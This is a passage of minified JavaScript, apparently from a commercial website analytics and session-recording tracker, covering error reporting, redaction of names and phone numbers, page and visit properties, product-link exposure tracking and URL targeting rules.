csArray.prototype.push.call(r,Vi.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}xC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}LC(t,e){return t.bodyContent?this.nt.isBodyContentMatching(e,t.bodyContent):!0}UC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.nt.isBodyAttributeValueFound(e,i)}jC(t){return t.statusCode>=400}VC(t,e,i){e.bodyContent&&this.nt.collectBodyContent(e.bodyContent);let r=zs(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.nt.collectBodyAttribute(t,r,o=>this.D.anonymizePII(o)),i){this.nt.setCollectQueryParam(e.collectQueryParam),this.nt.setCollectResponseBody(e.collectResponseBody),this.nt.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.nt.collectCustomHeaders(t,c,l=>this.D.anonymizePII(l));let o=Xi(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.nt.collectBodyAttribute(t,c,l=>this.D.anonymizePII(l))}}}return s})(),wu=(()=>{let s;return function(n){function o(h,u,f=!1){let g={message:X.truncate(h,300,X.ELLIPSIS),errorType:"customError"};return(f||l(u))&&(c(u),g.attributes=u),g}n.buildCustomErrorEvent=o;function c(h){for(let u in h){let f=h[u];if(typeof f=="string"&&f.length>30&&(f=X.truncate(f,30,X.ELLIPSIS),h[u]=f),u.length>30){let y=X.truncate(u,30,X.ELLIPSIS);delete h[u],h[y]=f}}}function l(h){let u=Object.keys(h).length;return u>0&&u<=5}}(s||(s={})),s})(),Ab=(()=>{class s{constructor(t){var e;this.E=t,this.B=!1,this.z=new Gh(i=>{this.onMessageConsole(i.logs,i.level,i.origin)},{levels:(e=t.customErrors.consoleMessageLogLevels)!==null&&e!==void 0?e:[]})}start(){this.B||(this.z.observe(),this.B=!0)}stop(){this.B&&(this.z.disconnect(),this.B=!1)}onEvent(t){this.HC=t}Dh(t){for(let e=0;e<t.length;e++)if(le(t[e]))return[];return t}kh(t){if(t===void 0||t==="")return!1;let e=Xl(t);return!!Ji(e,this.E.hostnames)}onMessageConsole(t,e,i){let r=this.Dh(t);if(r.length===0||!this.kh(i))return;let o=vs(r),c=o[0],l=csArray.prototype.slice.call(o,1),h=wu.buildCustomErrorEvent(zh(c,...l),{csLogLevel:e},!0);this.HC(h)}}return V([P("ConsoleMessageTracker: onMessageConsole")],s.prototype,"onMessageConsole",null),s})(),Tb=20,Rb=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.ld=t,this.wt=e,this.Ti=i,this.J=r,this.qs=o,this.L=c,this.Mc=[],this.Vi=0,this.an=[]}initStates(){var t;this.Ou(),this.Es=O.now(),this.Mc=[],this.Vi=0,(t=this.qs)===null||t===void 0||t.onEvent(e=>this.Z(e))}trackCustomError(t,e={}){if(!(R(t)&&Ge(e)&&ft(e)))throw new lt(hr[0]);let i=wu.buildCustomErrorEvent(t,e);this.jo(i)}onIframeCustomError(t){this.Z(t)}onStart(){var t;this.ud(),(t=this.qs)===null||t===void 0||t.start()}onStop(){var t;(t=this.qs)===null||t===void 0||t.stop()}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.an,t=>this.jo(t)),this.an=[])}jo(t){if(this.isStarted){let e=this.Z(t);e&&this.J.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.an,t)}Z(t){if(this.isStarted&&this.Vi<Tb&&this.L.isSessionValid()){let e=this.BC(t);return csArray.prototype.push.call(this.Mc,e),this.To(),e}return null}BC(t){let e={...t,rt:this.Ji()};return e.message=this.Ti.anonymize(t.message),e}Ou(){this.ld.removeQueryParams(),this.ld.setQueryParams(this.wt.getRequestParameters())}Ji(){return O.now()-this.Es}To(){this.ld.send({errors:this.Mc}),this.Mc=[],this.Vi+=1}}return s})(),Cb="custom-errors",Ib=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.Ti=t,this.E=e,this.wt=i,this.S=r,this.Si=o,this.jt=c,this.pt=l,this.qs=h,this.L=u}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${Cb}`);this.Ws=new Rb(t,this.wt,this.Ti,this.Si,this.qs,this.L),this.pt.addListener(this.Ws),this.ft()}ft(){this.S.register(hr,(t,e)=>{this.Ws.trackCustomError(t,e)})}onStartTracking(){this.Ws.start()}onAfterNaturalPageView(){this.Ws.initStates()}onArtificialPageViewEnd(t){t&&this.Ws.stop()}onAfterArtificialPageView(t){this.Ws.initStates(),t&&this.Ws.start()}onBeforeSessionRenewal(){this.Ws.stop()}onOptout(){this.Ws.stop()}}return s})(),Pb=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,Ob="$1$4CS_ANONYMIZED_NAME$3$6",Nb=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,Mb="CS_ANONYMIZED_PHONE",Db=(()=>{class s{constructor(t,e){this.D=t,this.Q=e}anonymize(t){return this.Q?csArray.prototype.join.call(csArray.prototype.map.call(Np(t),({content:e,isUrl:i})=>{var r;return i?(r=this.Q)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this.xy(e)}),""):this.xy(t)}xy(t){t=this.D.anonymizePII(t);let e=t;t=this.wr(t),t!==e&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.FC(t),t!==i&&($.counters.redactedPII.count("phone"),$.counters.redactedPII.count("phone-in-custom-error")),t}wr(t){return csString.prototype.replace.call(t,Pb,Ob)}FC(t){return csString.prototype.replace.call(t,Nb,Mb)}}return s})(),kb=20,xb="Custom Error:",Lb="https://cserror.com/texterror.js",Ub=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l){super(),this.Ys=t,this.dd=e,this.wt=i,this.Se=r,this.Si=o,this.C=c,this.L=l,this.Dc=[],this.ji=0,this.an=[]}initStates(){this.Es=O.now(),this.dd.removeQueryParams(),this.dd.setQueryParams(this.wt.getRequestParameters()),this.Dc=[],this.ji=0}onStart(){this.Ys.subscribe(s.Ht,t=>this.Z(t)),this.ud()}onStop(){this.Ys.unsubscribe(s.Ht)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${xb} ${t}`,lineno:1,colno:1,filename:Lb};this.jo(e)}jo(t){if(this.isStarted){let e=this.Z(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.an,t)}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.an,t=>this.jo(t)),this.an=[])}Z(t){if(this.isStarted&&this.ji<kb&&this.L.isSessionValid()){let e={...t,pageUrl:this.C.getAnonymizedUrl(),rt:this.Ji()};return this.Se.anonymize(e),csArray.prototype.push.call(this.Dc,e),this.To(),e}return null}Ji(){return O.now()-this.Es}To(){this.dd.send({errors:this.Dc}),this.Dc=[],this.ji+=1}}return s.Ht="JavaScriptErrorsService",s})(),Vb="errors",jb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f){this.Ys=t,this.Se=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.Si=l,this.C=h,this.jt=u,this.L=f}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${Vb}`);this.Xs=new Ub(this.Ys,t,this.wt,this.Se,this.Si,this.C,this.L),this.pt.addListener(this.Xs),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(hr,t=>{this.Xs.trackCustomError(t)})}onStartTracking(){this.Xs.start()}onAfterNaturalPageView(){this.Xs.initStates()}onArtificialPageViewEnd(t){t&&this.Xs.stop()}onAfterArtificialPageView(t){this.Xs.initStates(),t&&this.Xs.start()}onBeforeSessionRenewal(){this.Xs.stop()}onOptout(){this.Xs.stop()}}return s})(),Hb=(()=>{class s extends Ia{constructor(){super(),this.z=new $h(t=>this.errorListener(t))}onStartTracking(){this.z.observe()}onStopTracking(){this.z.disconnect()}errorListener(t){let e=this.$C(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}GC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",X.truncate(t,s.Oh,X.ELLIPSIS)}zC(t){return!t||oe(t)?"":X.truncate(t,s.Nh,X.ELLIPSIS)}$C(t){return{errorType:"jsError",message:this.GC(t.message),filename:this.zC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Oh=1024,s.Nh=150,V([P("Event handler type: error")],s.prototype,"errorListener",null),s})(),Bb="CS_ANONYMIZED_VALUE",Fb=(()=>{class s{constructor(t,e){this.D=t,this.C=e}anonymize(t){return R(t.message)&&(t.message=this.qC(t.message),t.message=this.D.anonymizePII(t.message)),R(t.filename)&&(t.filename=this.C.computeOverriddenUrl(t.filename)),t}qC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${Bb}'`)}}return s})(),bl=["customProperties:page:add","addPageviewProperties"],Al=["customProperties:page:remove","removePageviewProperty"],$b=["customProperties:page:clear","clearPageviewProperties"],Tl="addPageviewProperties",Rl="removePageviewProperty",Gb="clearPageviewProperties",zb=(()=>{class s{constructor(t,e,i){this.S=t,this.ze=e,this.ht=i,this.addPageProperties=r=>{let o=gr.sanitizeCustomEventProperties(r);o&&this.ze.updateProperties(o)},this.removePageProperty=r=>{this.ze.removeProperty(r)},this.clearPageProperties=()=>{this.ze.clearProperties()}}pd(){var t,e,i;(t=this.ht)===null||t===void 0||t.register(Tl,r=>{if(!Y(r))throw new lt(Tl);this.addPageProperties(r)}),(e=this.ht)===null||e===void 0||e.register(Rl,r=>{if(!R(r))throw new lt(Rl);this.removePageProperty(r)}),(i=this.ht)===null||i===void 0||i.register(Gb,this.clearPageProperties)}gd(){this.S.register(bl,t=>{if(!Y(t))throw new lt(bl[0]);this.addPageProperties(t)}),this.S.register(Al,t=>{if(!R(t))throw new lt(Al[0]);this.removePageProperty(t)}),this.S.register($b,this.clearPageProperties)}init(){this.ht&&this.pd(),this.gd()}onBeforeArtificialPageView(t,e){e!==t&&this.ze.clearProperties()}}return s})(),Cl=["customProperties:visit:add","addEventProperties"],Il=["customProperties:visit:remove","removeEventProperty"],qb=["customProperties:visit:clear","clearEventProperties"],Pl="addEventProperties",Ol="removeEventProperty",Wb="clearEventProperties",Yb=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.be=i,this.ht=r,this.addVisitProperties=o=>{let c=gr.sanitizeCustomEventProperties(o);c&&this.be.updateProperties(c)},this.removeVisitProperty=o=>{this.be.removeProperty(o)},this.clearVisitProperties=()=>{this.be.clearProperties()}}pd(){this.ht&&(this.ht.register(Pl,t=>{if(!Y(t))throw new lt(Pl);this.addVisitProperties(t)}),this.ht.register(Ol,t=>{if(!R(t))throw new lt(Ol);this.removeVisitProperty(t)}),this.ht.register(Wb,()=>{this.clearVisitProperties()}))}gd(){this.S.register(Cl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!Y(t))throw new lt(Cl[0]);this.addVisitProperties(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.addEventProperties(t))}),this.S.register(Il,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!t||!R(t))throw new lt(Il[0]);this.removeVisitProperty(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.removeEventProperty(t))}),this.S.register(qb,()=>{var t;this.E.isCsCrosswritingHeap()?this.clearVisitProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())})}init(){this.E.isCsCrosswritingHeap()&&this.pd(),this.gd()}onOptout(){var t;this.E.isCsCrosswritingHeap()?this.be.clearProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())}}return s})();var Xb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h){super(),this.C=t,this.or=e,this.Ze=i,this.ar=r,this.Ce=o,this.Ho=c,this.XC=l,this.ws=h}init(){this.KC(),this.ou(),this.JC(),this.QC()}collectInitialProducts(){this.or.collectProductsAndAnchors(document,({products:t,anchors:e})=>{this.Uy(e),this.ar.send(this.Vy(t))})}startDisplayAdExposureTracking(){var t;(t=this.ws)===null||t===void 0||t.restart()}Uy(t){csArray.prototype.forEach.call(t,e=>{this.XC.pushProduct(e)})}onIframeEmerchandisingMessage(t){this.ar.send(t)}clearState(){var t,e;this.Ho.clearState(),(t=this.ws)===null||t===void 0||t.cancleTimers(),(e=this.ws)===null||e===void 0||e.clearState(),this.or.flushEvents(),this.Ce.isEmpty()||this.Bo(!1),this.ar.clearState()}initStates(){this.ar.initStates()}onStart(){var t;this.Ze.start(),this.or.start(),this.Ho.start(),(t=this.ws)===null||t===void 0||t.start()}onStop(){var t;this.Ze.stop(),this.or.stop(),this.Ho.stop(),(t=this.ws)===null||t===void 0||t.stop()}JC(){this.Ho.onProductExposed(t=>{this.Ce.addProductExposure(t),this.Ce.isFull()&&this.Bo(!1)})}Vy(t,e=[],i=[]){let r={products:t,targetUrl:this.C.getAnonymizedUrl(),windowWidth:yt.windowWidth(),windowHeight:yt.windowHeight()};return e.length>0&&(r.exposures=e),i.length>0&&(r.contentExposures=i),r}KC(){this.or.init(),this.or.onProductsDetection(({products:t,anchors:e})=>{this.Ce.addProducts(t),this.Ce.isFull()&&this.Bo(!1),this.Uy(e)})}ou(){this.Ze.onEvent(t=>{var e;t!==Zt.Visible&&(this.Ho.clearState(),(e=this.ws)===null||e===void 0||e.cancleTimers(),this.ZC())})}ZC(){this.Ce.isEmpty()||this.Bo(!0)}Bo(t){let e=this.Vy(this.Ce.getProducts(),this.Ce.getProductsExposure(),this.Ce.getExposedContentItems());t?this.ar.sendBeacon(e):this.ar.send(e)}QC(){this.ws&&(this.ws.init(),this.ws.onDisplayAdExposed(t=>{this.Ce.addExposedContentItems(t),this.Ce.isFull()&&this.Bo(!1)}))}}return s})();var Kb=(()=>{class s{constructor(t=s.cI){this.Ri=[],this.kc=[],this.xc=[],this.$o=new fr(t)}addProducts(t){this.$o.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Ri,...t)}addProductExposure(t){this.$o.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.kc,t)}addExposedContentItems(t){this.$o.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.xc,...t)}reset(){this.$o.reset(),this.Ri=[],this.kc=[],this.xc=[]}isEmpty(){return this.Ri.length===0&&this.kc.length===0&&this.xc.length===0}isFull(){return this.$o.isThresholdReached()}getProducts(){return this.Ri}getProductsExposure(){return this.kc}getExposedContentItems(){return this.xc}}return s.cI=10*1024,s})(),Jb=(()=>{class s{constructor(t){this.A=t}push(t){this.ot||(this.ot=[],this.xo=csSetTimeout(()=>this.flush())),csArray.prototype.push.call(this.ot,t)}flushBuffer(){this.xo&&(csClearTimeout(this.xo),this.xo=void 0),this.flush()}flush(){this.ot&&(csArray.prototype.forEach.call(this.ot,this.A),this.ot=void 0)}}return V([P("MicrotaskBuffer.flush")],s.prototype,"flush",null),s})(),Qb=(()=>{class s{constructor(){this.ot=new Jb(t=>t.isConnected&&this.Hy&&this.Hy(t))}onElementAvailable(t){this.Hy=t}pushProduct(t){this.ot.push(t)}flush(){this.ot.flushBuffer()}*getElements(t){}}return s})(),Zb=(()=>{class s extends wt{constructor(t,e,i,r=new ce){super(),this.By=t,this.I=e,this.E=i,this.Mt=r}onProductExposed(t){this.lI=t}clearState(){!ce.isSupported()||!this.isStarted||this.Fy()}onStart(){ce.isSupported()&&(this.lr=new Map,this.hI())}onStop(){ce.isSupported()&&(this.By.flush(),this.I.runPendingTasks(),this.Fy(),this.Mt.stop(),this.lr.clear())}hI(){try{this.Mt.start((t,e)=>{e===Ls.VisibleInViewPort?this.uI(t):this.$y(t)})}catch(t){H.error(t);return}this.By.onElementAvailable(t=>this.I.schedule(()=>this.Mt.observe(t)))}Fy(){this.lr.forEach((t,e)=>{this.$y(e)}),this.lr.clear()}uI(t){this.lr.set(t,O.now())}$y(t){let e=this.lr.get(t);if(e===void 0)return;let r=O.now()-e;this.lr.delete(t),!(r<s.EXPOSURE_DURATION_THRESHOLD)&&this.lI(this.dI(t,r))}dI(t,e){let{href:i}=t;return{targetPath:$e.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex}),duration:e,href:i}}}return s.EXPOSURE_DURATION_THRESHOLD=150,s})(),tA=(()=>{class s{constructor(t,e,i,r){this.K=t,this.Gy=e,this.Ce=i,this.fI=r}initStates(){this.pI()}clearState(){this.K.removeQueryParams()}send(t){this.gI(t)}sendBeacon(t){this.mI(t)}pI(){let t=this.fI.getRequestParameters();this.K.setQueryParams(t),this.Gy.setQueryParams(t)}gI(t){this.K.send(t),this.Ce.reset()}mI(t){this.Gy.send(csJSON.stringify(t)),this.Ce.reset()}}return s})(),eA=(()=>{class s{constructor(t,e,i){this.configuration=t,this.projectPathComputation=e,this.I=i}collectProductsAndAnchors(t=document,e){this.I.schedule(()=>{let i=[];this.getAllValidAnchors(this.configuration.hostnames,t,r=>{for(let o of r)csArray.prototype.push.call(i,this.buildProductFromAnchor(o));e({products:i,anchors:r})})})}getAllValidAnchors(t,e=document,i){if(!("IntersectionObserver"in window))return;let r=[],o=new csIntersectionObserver(l=>{csArray.prototype.forEach.call(l,h=>{let u=h.target;(u.protocol==="https:"||u.protocol==="http:")&&u.hostname!==""&&Math.round(h.boundingClientRect.height)>0&&Math.round(h.boundingClientRect.width)>0&&Ji(u.hostname,t)&&csArray.prototype.push.call(r,u)}),i(r),o.disconnect()}),c=st.findAllElements("a",e);csArray.prototype.forEach.call(c,l=>{o.observe(l)})}isAnchorValid(t,e){return(t.protocol==="https:"||t.protocol==="http:")&&t.offsetHeight>0&&t.offsetWidth>0&&t.hostname!==""&&Ji(t.hostname,e)}buildProductFromAnchor(t){return{targetPath:this.projectPathComputation.getElementPath(t),href:t.href}}}return V([At("getAllValidAnchors")],s.prototype,"getAllValidAnchors",null),s})(),sA=(()=>{class s extends eA{constructor(t,e,i){super(t,e,i)}init(){this.V=new ue(t=>K(t,e=>this.yI(e)))}start(){this.V.observe()}stop(){this.V.disconnect()}flushEvents(){}onProductsDetection(t){this.EI=t}yI(t){for(let e=0;e<t.addedNodes.length;e+=1){let i=t.addedNodes[e];if(Wo(i)&&this.isAnchorValid(i,this.configuration.hostnames)){let r=this.buildProductFromAnchor(i);this.zy({products:[r],anchors:[i]})}else Ce(i)&&this.collectProductsAndAnchors(i,r=>{this.zy(r)})}}zy(t){t.products.length>0&&this.EI(t)}}return s})();var Nl="display",iA=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.E=t,this.tt=e,this.jt=i,this.wt=r,this._t=o,this.C=c,this.pt=l,this.S=h,this.I=u}init(){let t=new sA(this.E,this.tt,this.I),e=new wa,i=new Kb,r=new Qb,o=new Zb(r,this.I,this.E),c=new tA(this.jt.create(`${this.E.getTrackerUri()}/${Nl}`,"base64"),new va(`${this.E.getTrackerUri()}/${Nl}`),i,new Ei(this.wt,this._t));this.je=new Xb(this.C,t,e,c,i,o,r,this.ws),this.je.init(),this.pt.addListener(this.je)}onStartTracking(){this.Ds()&&(this.je.start(),this.je.collectInitialProducts())}onArtificialPageViewEnd(){this.je.clearState(),this.je.stop()}onAfterNaturalPageView(){this.je.initStates()}onAfterArtificialPageView(){this.Ds()&&(this.je.initStates(),this.je.start(),this.je.collectInitialProducts())}onBeforeSessionRenewal(){this.je.clearState(),this.je.stop()}onOptout(){this.je.stop()}Ds(){return!!window.csIntersectionObserver}}return V([At("Emerch.onStartTracking")],s.prototype,"onStartTracking",null),s})(),nA=(()=>{class s{constructor(t){this.S=t}init(){this.Wy(s.TI,Zl),this.Wy(s.RI,Ql)}Wy(t,e){this.S.register([t],(i,r)=>{!R(i)||!(R(r)||ve(r))||H.error(r,`${e}${i}`)})}}return s.RI="logSnippetError",s.TI="logImplementationSnippetError",s})(),rA=["hidePageTitle"],oA=["resetHidePageTitle"],aA="onNextPageviewOnly",cA=(()=>{class s{constructor(t,e){this.de=t,this.S=e}init(){this.S.register(rA,t=>{let e=t===aA;this.de.setHidePageTitle(e)}),this.S.register(oA,()=>this.de.resetHidePageTitle())}onAfterNaturalPageView(){this.de.updateStateOnAfterPageview()}onAfterArtificialPageView(){this.de.updateStateOnAfterPageview()}}return s})(),lA=(()=>{class s{constructor(t,e){this.Gt=t,this.E=e,this.Yy=!1}enableRecordingContext(t,e,i){this.Yy=!0,this.Wn=t,this.R=e,this.ao=i}getRecordingContext(){var t,e,i;if(!this.Yy)return{isRecording:!1,recordingStartTimestamp:0,etrState:ae.ETR_OFF,etrStatus:Qt.ETR_DISABLED,collectState:k.ANALYTICS_ONLY};let r=this.R.getSession();return{isRecording:this.Wn.isRecording(),useAnonymization:this.Gt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Wn.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Wn.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Wn.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF,etrStatus:this.ao.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:k.ANALYTICS_ONLY}}}return s})(),en=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})();var hA=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.we=t,this.lt=e,this.Yt=i,this._n=r,this.ur=o,this.it=c}onStart(){var t,e,i;this.Yt.start(),this.we.setMaskedElementSettings(this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.we.startIdentifier(),(e=this._n)===null||e===void 0||e.start(),(i=this.ur)===null||i===void 0||i.start()}onStop(){var t,e;this.Yt.stop(),this.we.stopIdentifier(),(t=this._n)===null||t===void 0||t.stop(),(e=this.ur)===null||e===void 0||e.stop()}}return s})(),uA=(()=>{class s{constructor(t,e,i,r,o,c){this.it=t,this.lt=e,this.ne=i,this.Yt=r,this.Pr=o,this.ut=c,this.Or=ta(this.Pr)}getSensitiveStatus(){var t,e;return{started:this.ne.isStarted,useAnonymization:this.it.shouldUseAnonymization(),capturedElementSelector:this.Yt.getWhitelistedElementsSelector(),maskedElementSettings:this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.ne.isStarted,i=this.it.shouldUseAnonymization();return e?D.isMaskedElement(t)||D.isMaskedElementChild(t)?Bt.MASKED:kh.shouldEncrypt(t)?Bt.ENCRYPTED:He.isEditableNode(t)?Bt.ANONYMIZED:i?Ee.isWhitelistedElement(t)?Bt.CAPTURED:Bt.ANONYMIZED:Bt.CAPTURED:Bt.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.ne.isStarted)return Bt.ANONYMIZED;let i=this.it.shouldUseAnonymization();return D.isMaskedAttribute(t,e)?Bt.MASKED:i?vi(t)||Ee.isWhitelistedElement(t)||this.Or.has(e)?Bt.CAPTURED:Bt.ANONYMIZED:Bt.CAPTURED}}return s})(),dA=(()=>{class s{constructor(t){this.L=t}onAfterVisitorRenewal(){this.L.renewSession(!0)}}return s})(),fA={MATCHED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.RECORDING_RULES_TARGETING,[k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:k.RECORDING_RULES_TARGETING},MISSED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},to=(()=>{let s;return function(n){let t;function e(g){t=g}n.setLogger=e;function i(g,S){for(let T of g)if(o(T,S))return!0;return!1}n.isUrlMatching=i;function r(g,S){if(R(S)){for(let T of g)if(o(T,S))return!0}else if(zi(S)){for(let T of g)if(o(T,csString(S)))return!0}return!1}n.isMatching=r;function o(g,S){let T=c(g,S);return g.negate?!T:T}function c(g,S){switch(g.rule_type==="date"&&(g.match_operation==="less_than"||g.match_operation==="greater_than")&&(S=(new csDate(S).valueOf()/1e3).toFixed(0)),g.match_operation){case"exact":switch(g.rule_type){case"string":return R(g.pattern)?csString.prototype.toLowerCase.call(S)===csString.prototype.toLowerCase.call(g.pattern):!1;case"boolean":return S===g.pattern||S===csString(g.pattern);case"number":return ft(S)?Number(S)===Number(g.pattern):!1;default:return S===g.pattern}case"starts_with":return R(g.pattern)?csString.prototype.indexOf.call(S,g.pattern)===0:!1;case"ends_with":return R(g.pattern)?Si(S,g.pattern):!1;case"contains":return R(g.pattern)?csString.prototype.indexOf.call(S,g.pattern)!==-1:!1;case"regex":if(!R(g.pattern))return!1;try{return new csRegExp(g.pattern).test(S)}catch(T){return t==null||t.warn(`targeting.matchOperation.regex invalid ${T==null?void 0:T.message}`),!1}case"simple":return R(g.pattern)?y(S)===y(g.pattern):!1;case"greater_than":return Number(S)>Number(g.pattern);case"less_than":return Number(S)<Number(g.pattern);case"exact_date":{let T=Number(g.pattern);if(!vt(T))return!1;let I=new csDate(T*1e3);return new csDate(S).toDateString()===I.toDateString()}case"exact_days_ago":return l(g,S);case"more_than_days_ago":return h(g,S);case"less_than_days_ago":return u(g,S);case"unknown":return f(S);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${g.match_operation}`),!1}}function l(g,S){let T=new csDate,I=T.setDate(T.getDate()-Number(g.pattern)),_=new csDate(I);return new csDate(S).toDateString()===_.toDateString()}function h(g,S){let T=Number(g.pattern);if(!vt(T))return!1;let I=Number(T)+1,_=new csDate,A=new csDate(_);return A.setDate(_.getDate()-I),new csDate(S).getTime()<=A.getTime()}function u(g,S){let T=Number(g.pattern);if(!vt(T))return!1;if(T===0)return l(g,S);let I=new csDate,_=new csDate(I);return _.setDate(I.getDate()-T),new csDate(S).getTime()>=_.getTime()}function f(g){return ft(g)?R(g)?csString.prototype.trim.call(g)==="":zi(g)?g===!0:vt(g)?g!==0:!1:!0}function y(g){let S=Ot(g,"http://")||Ot(g,"https://")?g:`https://${g}`,T=Qo(S);return T!==null?csString.prototype.replace.call(T.host,/^www./,""):g}}(s||(s={})),s})(),pA=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),eo={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===pA.URL},gA=(()=>{class s{constructor(t){this.Ky=new ea,this.Jy=[],this.Qy=[],to.setLogger(t)}setTargetingRules(t){this.Ky.setRegexRules(csArray.prototype.filter.call(t,eo.isURL));for(let e of t)eo.isLegacyURL(e)?csArray.prototype.push.call(this.Jy,e):eo.isLegacyTrigger(e)&&csArray.prototype.push.call(this.Qy,e)}matchUrl(t){return to.isUrlMatching(this.Jy,t)||this.Ky.evaluateUrl(t)}matchTrigger(t){return to.isMatching(this.Qy,t)}}return s})(),mA=(()=>{class s extends wt{constructor(t,e,i){super(),this.Zy=t,this.Ed=e,this.C=i}init(){this.Sd=new gA(H),this.Zy&&this.Sd.setTargetingRules(this.Zy)}onStart(){}checkTargetingRules(){let t=this.C.getAnonymizedUrl();this.Ed(this.vd(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Ed(this.vd(t,"url"))}onExternalEvent(t){this.isStarted&&this.Ed(this.vd(t.name,"trigger"))}vd(t,e){var i,r;return e==="url"&&R(t)&&(!((i=this.Sd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.Sd)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),yA=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.w=e,this.Rt=i,this.J=r,this.C=o,this.R=c,this.as=l,this.cn=!1,this.qo=(h=!1)=>{this.cn&&this.E.isSMB&&this.as.allowStartDataCollection({fromSessionRenewal:h}),this.E.startMode===er.Automatic&&this.as.startDataCollection({fromSessionRenewal:h})},this.MI=h=>{this.cn||(this.cn=h,this.tE(),this.qo())}}init(){this.E.isSMB&&this.as.disableStartDataCollection(),this.fr=new 